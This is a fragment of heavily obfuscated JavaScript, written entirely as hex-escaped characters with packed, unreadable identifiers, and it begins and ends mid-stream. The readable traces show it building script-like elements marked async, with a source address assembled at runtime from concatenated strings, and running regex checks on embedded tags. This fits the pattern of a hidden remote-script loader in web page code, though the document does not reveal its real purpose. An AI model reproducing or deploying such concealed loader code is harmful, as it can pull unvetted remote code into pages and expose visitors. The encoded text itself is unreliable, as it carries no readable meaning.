5C\x5C\x76\x5C\x5C\x31\x42\x5C\x5C\x31\x64\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x35\x5C\x5C\x4F\x5C\x27\x2B\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x70\x5C\x27\x29\x2B\x36\x73\x2B\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x3B\x31\x68\x20\x36\x74\x7D\x7D\x4B\x20\x36\x75\x28\x36\x76\x2C\x36\x77\x29\x7B\x7A\x20\x31\x59\x3D\x4D\x3B\x51\x28\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x43\x5C\x27\x29\x3D\x3D\x3D\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x6A\x5C\x27\x29\x29\x7B\x4B\x20\x39\x39\x28\x29\x7B\x7A\x20\x32\x74\x3D\x31\x59\x2C\x36\x78\x3D\x39\x61\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x75\x5C\x27\x5D\x28\x39\x62\x2B\x31\x4C\x29\x2C\x36\x79\x3D\x36\x78\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x51\x28\x36\x79\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x48\x5C\x5C\x6E\x5C\x27\x5D\x28\x31\x38\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x7A\x20\x36\x7A\x3D\x39\x63\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3B\x36\x7A\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x29\x7D\x7D\x7D\x31\x30\x7B\x7A\x20\x33\x56\x3D\x36\x76\x5B\x36\x77\x5D\x5B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x2C\x36\x41\x3D\x33\x56\x5B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x38\x2C\x33\x72\x29\x2C\x36\x42\x3D\x33\x56\x5B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x39\x64\x2C\x39\x65\x29\x2C\x36\x43\x3D\x33\x56\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x5D\x28\x39\x66\x2C\x36\x44\x29\x2C\x36\x45\x3D\x39\x67\x5B\x39\x68\x28\x36\x42\x2C\x36\x44\x29\x2D\x31\x4C\x5D\x2B\x5C\x27\x5C\x5C\x31\x37\x5C\x27\x2B\x36\x43\x2B\x5C\x27\x5C\x5C\x32\x48\x5C\x5C\x31\x37\x5C\x27\x2B\x36\x41\x2C\x36\x46\x3D\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x76\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x69\x5C\x27\x29\x2B\x36\x45\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x64\x5C\x27\x29\x3B\x31\x68\x20\x36\x46\x7D\x7D\x4B\x20\x34\x4B\x28\x36\x47\x2C\x34\x4C\x29\x7B\x7A\x20\x31\x4B\x3D\x4D\x2C\x36\x48\x3D\x24\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x36\x47\x29\x2C\x32\x51\x3D\x36\x48\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x29\x2C\x33\x57\x3D\x32\x51\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x62\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x29\x7C\x7C\x31\x38\x2C\x34\x4D\x3D\x32\x51\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x62\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2C\x33\x57\x2D\x31\x4C\x29\x7C\x7C\x31\x38\x2C\x36\x49\x3D\x32\x51\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x5D\x28\x31\x38\x2C\x34\x4D\x29\x2C\x32\x52\x3D\x32\x51\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x34\x4D\x2C\x33\x57\x29\x2C\x36\x4A\x3D\x32\x51\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x33\x57\x29\x3B\x31\x68\x28\x32\x52\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x69\x5C\x5C\x46\x5C\x27\x5D\x28\x2F\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x52\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x52\x3D\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x27\x29\x26\x26\x28\x32\x52\x3D\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x29\x2C\x34\x4C\x3D\x36\x49\x2B\x32\x52\x2B\x36\x4A\x2C\x34\x4C\x7D\x4B\x20\x36\x4B\x28\x33\x58\x2C\x33\x59\x2C\x32\x75\x29\x7B\x7A\x20\x31\x69\x3D\x4D\x2C\x31\x5A\x3D\x33\x58\x5B\x33\x59\x5D\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x3B\x51\x28\x33\x58\x5B\x33\x59\x5D\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x31\x5C\x27\x29\x5D\x29\x7B\x51\x28\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x44\x5C\x5C\x47\x5C\x5C\x46\x5C\x5C\x53\x5C\x27\x3D\x3D\x3D\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x33\x5C\x27\x29\x29\x7A\x20\x33\x5A\x3D\x33\x58\x5B\x33\x59\x5D\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x31\x5C\x27\x29\x5D\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x29\x5D\x3B\x31\x30\x7B\x4B\x20\x39\x69\x28\x29\x7B\x7A\x20\x32\x30\x3D\x31\x69\x3B\x39\x6A\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x27\x5D\x28\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x31\x37\x5C\x5C\x32\x71\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x35\x5C\x5C\x6D\x5C\x27\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x32\x42\x5C\x5C\x6D\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x37\x5C\x5C\x33\x33\x5C\x5C\x31\x70\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x31\x37\x5C\x27\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x32\x42\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x50\x5C\x5C\x31\x5C\x5C\x33\x33\x5C\x5C\x31\x6D\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x31\x67\x5C\x27\x29\x7D\x7D\x7D\x31\x30\x20\x33\x5A\x3D\x34\x7A\x3B\x51\x28\x31\x5A\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x5A\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x2F\x3C\x34\x4E\x28\x3F\x3A\x2E\x2B\x29\x3F\x34\x4F\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x34\x50\x2E\x34\x51\x2E\x34\x52\x29\x2F\x67\x29\x29\x3E\x2D\x31\x4C\x29\x7B\x51\x28\x5C\x27\x5C\x5C\x66\x5C\x5C\x47\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x21\x3D\x3D\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x51\x28\x31\x5A\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x70\x5C\x27\x29\x29\x3E\x2D\x31\x4C\x29\x7B\x51\x28\x31\x5A\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x31\x6A\x5C\x5C\x62\x5C\x27\x5D\x28\x31\x5A\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x2F\x3C\x34\x4E\x28\x3F\x3A\x2E\x2B\x29\x3F\x34\x4F\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x34\x50\x2E\x34\x51\x2E\x34\x52\x29\x2F\x67\x29\x29\x3C\x31\x5A\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x6B\x5C\x27\x29\x29\x32\x75\x3D\x33\x5A\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x78\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x5C\x5C\x31\x70\x5C\x27\x29\x3B\x31\x30\x7B\x51\x28\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x43\x5C\x27\x29\x21\x3D\x3D\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x6A\x5C\x27\x29\x29\x32\x75\x3D\x34\x4B\x28\x31\x5A\x29\x3B\x31\x30\x7B\x4B\x20\x39\x6B\x28\x29\x7B\x7A\x20\x36\x4C\x3D\x31\x69\x2C\x36\x4D\x3D\x39\x6C\x5B\x36\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x39\x6D\x2C\x35\x6E\x29\x3B\x31\x68\x20\x39\x6E\x3D\x35\x6F\x2C\x36\x4D\x7D\x7D\x7D\x7D\x31\x30\x20\x32\x75\x3D\x33\x5A\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x5D\x28\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x78\x5C\x27\x29\x2C\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x38\x5C\x27\x29\x29\x7D\x31\x30\x7B\x4B\x20\x39\x6F\x28\x29\x7B\x7A\x20\x32\x53\x3D\x31\x69\x2C\x36\x4E\x3D\x39\x70\x5B\x39\x71\x5D\x5B\x32\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x5B\x31\x38\x5D\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x4A\x5C\x27\x5D\x2C\x39\x72\x3D\x32\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x69\x5C\x27\x29\x2B\x36\x4E\x2B\x32\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x64\x5C\x27\x29\x7D\x7D\x7D\x31\x30\x7B\x51\x28\x31\x5A\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x6B\x5C\x27\x29\x3E\x2D\x31\x4C\x29\x32\x75\x3D\x34\x4B\x28\x31\x5A\x29\x3B\x31\x30\x7B\x51\x28\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x64\x5C\x27\x29\x21\x3D\x3D\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x37\x5C\x27\x29\x29\x32\x75\x3D\x34\x7A\x3B\x31\x30\x7B\x4B\x20\x39\x73\x28\x29\x7B\x7A\x20\x33\x64\x3D\x31\x69\x3B\x39\x74\x5B\x33\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x39\x75\x29\x5B\x33\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x33\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x33\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x7A\x20\x36\x4F\x3D\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x6B\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x2B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x75\x2B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x70\x5C\x27\x29\x3B\x31\x68\x20\x36\x4F\x7D\x4B\x20\x36\x50\x28\x34\x53\x2C\x34\x54\x29\x7B\x7A\x20\x32\x31\x3D\x4D\x3B\x51\x28\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x31\x44\x5C\x5C\x31\x55\x5C\x5C\x4A\x5C\x27\x29\x7B\x4B\x20\x39\x76\x28\x29\x7B\x7A\x20\x34\x30\x3D\x32\x31\x2C\x34\x55\x3D\x7B\x7D\x3B\x34\x55\x5B\x34\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x5D\x3D\x31\x38\x2C\x39\x77\x28\x34\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x34\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x34\x55\x2C\x36\x62\x29\x7D\x7D\x31\x30\x7B\x51\x28\x34\x53\x5B\x34\x54\x5D\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x6B\x5C\x5C\x49\x5C\x5C\x72\x5C\x5C\x79\x5C\x27\x5D\x21\x3D\x33\x6F\x29\x7A\x20\x36\x51\x3D\x34\x53\x5B\x34\x54\x5D\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x6B\x5C\x5C\x49\x5C\x5C\x72\x5C\x5C\x79\x5C\x27\x5D\x5B\x31\x38\x5D\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x2C\x34\x56\x3D\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x69\x5C\x27\x29\x2B\x36\x51\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x64\x5C\x27\x29\x3B\x31\x30\x7B\x51\x28\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x47\x5C\x5C\x52\x5C\x5C\x55\x5C\x5C\x4E\x5C\x27\x21\x3D\x3D\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x29\x7B\x4B\x20\x39\x78\x28\x29\x7B\x7A\x20\x31\x48\x3D\x32\x31\x2C\x33\x65\x3D\x39\x79\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x31\x66\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x4A\x5C\x27\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x43\x5C\x27\x29\x29\x3B\x33\x65\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x2C\x33\x65\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x79\x5C\x5C\x71\x5C\x5C\x69\x5C\x27\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x65\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x72\x5C\x5C\x69\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x61\x5C\x27\x2B\x39\x7A\x2B\x28\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x29\x2C\x28\x39\x41\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x27\x29\x29\x5B\x31\x38\x5D\x7C\x7C\x39\x42\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\